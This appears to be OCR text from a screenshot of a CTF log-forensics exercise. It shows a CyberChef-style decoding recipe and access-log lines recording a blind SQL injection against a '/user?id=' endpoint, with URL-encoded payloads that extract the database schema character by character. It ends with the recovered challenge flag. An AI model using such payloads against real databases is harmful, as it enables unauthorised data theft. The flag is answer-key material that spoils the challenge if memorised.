 Filter
Delimiter
Line feed
Regex
FROM public.ctf_flags ORDE…
Invert condition
Filter
Delimiter
Line feed
Regex
OFFSET 0
Invert condition
Filter
Delimiter
Line feed
Regex
!=
Invert condition
Regular expression
Built in regexes
User defined
Regex
!=\s*(\d+)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List capture gro…
From Decimal
Delimiter
Line feed
Support signed values
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%201%20FOR%201))%3E111 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E96 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E112 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E120 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E116 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E118 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E117 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%203%20FOR%201))%3E96 HTTP/1.1" 200 -
ABC 2015797 4919
Output
sql_injection_challengemediumclag{wwwWow_u_2re_sql_master}1